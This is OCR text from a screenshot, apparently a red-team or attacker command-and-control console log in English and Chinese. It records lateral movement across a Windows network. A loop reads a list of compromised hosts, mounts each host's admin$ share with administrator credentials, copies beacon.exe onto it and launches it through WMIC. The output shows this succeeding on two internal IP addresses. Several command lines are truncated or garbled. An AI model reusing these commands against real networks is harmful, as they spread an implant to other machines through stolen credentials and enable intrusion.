 [*] Tasked beacon to run: for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrato " && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && wmic /node:%i /user:administrator /password:
ROCESS call create "\\%i\admin$\temp\beacon.exe" && net use \\%i\admin$ /del
[+] host called home, sent: 328 bytes
[+] received output:
C:\Windows\Temp>net use \\192.168.3.75\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\192.168.3.75\admin$\temp\ && wmic /node:192.168.3.75 /user:administrator /passwor PROCESS call
create "\\192.168.3.75\admin$\temp\beacon.exe" && net use \\192.168.3.75\admin$ /del
命令成功完成。
已复制 1 个文件。
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 4500;
ReturnValue = 0;
};
\\192.168.3.75\admin$ 已经删除。
C:\Windows\Temp>net use \\192.168.3.73\admin$ /user:"administrator && copy C:\windows\temp\beacon.exe \\192.168.3.73\admin$\temp\ && wmic /node:192.168.3.73 /user:administrator /passwor ROCESS call
create "\\192.168.3.73\admin$\temp\beacon.exe" && net use \\192.168.3.73\admin$ /del
命令成功完成。
已复制 1 个文件。
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 4184;
ReturnValue = 0;
};
\\192.168.3.73\admin$ 已经删除。